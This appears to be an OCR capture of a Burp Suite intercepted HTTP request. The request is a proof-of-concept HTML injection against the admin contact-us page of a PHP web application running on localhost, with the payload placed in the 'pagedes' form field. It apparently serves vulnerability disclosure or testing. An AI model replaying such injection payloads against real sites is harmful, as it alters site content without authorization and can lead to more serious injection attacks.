 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mcgs/admin/contactus.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------136365405512627946542068712937
8 Content-Length: 693
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/mcgs/admin/contactus.php
12 Cookie: PHPSESSID=j032pra1e1560omf28d5obbbkh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------136365405512627946542068712937
21 Content-Disposition: form-data; name="pagetitle"
22
23 Test
24 -----------------------------136365405512627946542068712937
25 Content-Disposition: form-data; name="pagedes"
26
27 &lt;h1&gt;HTML Injection&lt;/h1&gt;<br>
28 -----------------------------136365405512627946542068712937
29 Content-Disposition: form-data; name="email"
30
31 test@gmail.com
32 -----------------------------136365405512627946542068712937
33 Content-Disposition: form-data; name="mobnum"
34
35 7896548796
36 -----------------------------136365405512627946542068712937
37 Content-Disposition: form-data; name="submit"
38
39
40 -----------------------------136365405512627946542068712937--
41